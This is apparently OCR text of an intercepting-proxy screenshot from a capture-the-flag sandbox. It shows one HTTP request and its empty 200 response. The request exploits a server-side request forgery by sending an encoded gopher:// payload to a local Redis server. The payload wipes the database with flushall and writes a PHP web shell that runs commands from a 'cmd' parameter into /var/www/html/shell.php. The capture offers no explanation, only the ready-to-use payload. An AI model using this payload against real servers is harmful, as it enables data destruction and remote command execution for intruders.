 Go
Cancel
<
>
Target: http://challenge-226d54279d931712.sandbox.ctfhub.com:10
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
GET
/?url=_gopher%3A%2F%2F127.0.0.1%3A6379%2F_%252A1%250D%250A%25248%250D%250Aflushall
%250D%250A%252A3%250D%250A%25243%250D%250Aset%250D%250A%25241%250D%250A1%250D%250
A%252434%250D%250A%250A%250A%253C%253Fphp%2520system%2528%2524_GET%255B%2527cmd%2
527%255D%2529%253B%2520%253F%253E%250A%250A%250D%250A%252A4%250D%250A%25246%250D%
250Aconfig%250D%250A%25243%250D%250Aset%250D%250A%25243%250D%250Adir%250D%250A%25
2413%250D%250A%2Fvar%2Fwww%2Fhtml%250D%250A%252A4%250D%250A%25246%250D%250Aconfig
%250D%250A%25243%250D%250Aset%250D%250A%252410%250D%250Adbfilename%250D%250A%2524
9%250D%250Ashell.php%250D%250A%252A1%250D%250A%25244%250D%250Asave%250D%250A%250A
HTTP/1.1
Host: challenge-226d54279d931712.sandbox.ctfhub.com:10080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/89.0.4389.82 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh,en-US;q=0.9,en;q=0.8,zh-CN;q=0.7
Cookie: UM_distinctid=17848606931db4-0733bf671bf2b6-5771133-190140-17848606932a77
Connection: close
HTTP/1.1 200 OK
Server: openresty/1.15.8.2
Date: Wed, 07 Apr 2021 07:13:29 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 0
Connection: close
X-Powered-By: PHP/5.6.40
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *